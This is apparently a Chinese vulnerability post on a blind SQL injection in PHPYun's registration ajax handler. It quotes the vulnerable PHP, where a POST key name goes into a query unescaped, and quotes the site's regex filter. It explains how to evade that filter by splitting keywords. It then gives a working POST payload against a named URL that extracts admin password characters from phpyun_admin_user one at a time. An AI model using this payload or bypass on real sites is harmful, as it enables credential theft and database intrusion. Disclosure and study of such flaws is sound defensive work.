漏洞作者: Noxxx
注册时检测会员是否使用问题
model/register.class.php
23 行
[php]
function ajax_reg_action(){
$post = array_keys($_POST);
$key_name = $post[0];
if($key_name=="username"){
$username=@iconv("utf-8","gbk",$_POST['username']);
if($this->config['sy_uc_type']=="uc_center"){
$this->obj->uc_open();
$user = uc_get_user($username);
}else{
$user = $this->obj->DB_select_once("member","`username`='".$username."'");
}
if($this->config['sy_regname']!=""){
$regname=@explode(",",$this->config['sy_regname']);
if(in_array($username,$regname)){
echo 2;die;
}
}
}else{
#$key_name可控 带入查询 .
$user = $this->obj->DB_select_once("member","`".$key_name."`='".$_POST[$key_name]."'");
}
if(is_array($user)){echo 1;}else{echo 0;}
}
[/php]
没有回显只能盲注了.
里面有个全局过滤和360的 360的白名单就行了 全局过滤还是比较坑的
db.safety.php
[php]
$postfilter = "<.*=(&#//d+?;?)+?>|<.*data=data:text///html.*>|//b(alert//(|confirm//(|expression//(|prompt//(|benchmark/s*?//(/d+?|sleep/s*?//([/d/.]+?//)|load_file/s*?//()|<[^>]*?//b(onerror|onmousemove|onload|onclick|onmouseover)//b|//b(and|or)//b//s*?([//(//)'/"//d]+?=[//(//)'/"//d]+?|[//(//)'/"a-zA-Z]+?=[//(//)'/"a-zA-Z]+?|>|<|/s+?[//w]+?//s+?//bin//b//s*?/(|//blike//b//s+?[/"'])|/////*.+?//*///|/////*//*///|<//s*script//b|//bEXEC//b|UNION.+?SELECT(//(.+//)|//s+?.+?)|UPDATE(//(.+//)|//s+?.+?)SET|INSERT//s+INTO.+?VALUES|(SELECT|DELETE)(//(.+//)|//s+?.+?//s+?)FROM(//(.+//)|//s+?.+?)|(CREATE|ALTER|DROP|TRUNCATE)//s+(TABLE|DATABASE)";
[/php]
只要检测文本不连续出现关键词就通过了
底下还有一个过滤值的,不过也没关键词.
exp:

http://0day5.com/phpyun/?m=register&c=ajax_reg&admin_dir=admin
(POST)
uid`%26%26(SELECT(MID(password,1,1)%3D'1')FROM/**=**/phpyun_admin_user)%23 (会员表里有数据就行 )

成功返回1
失败返回0
漏洞证明:
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论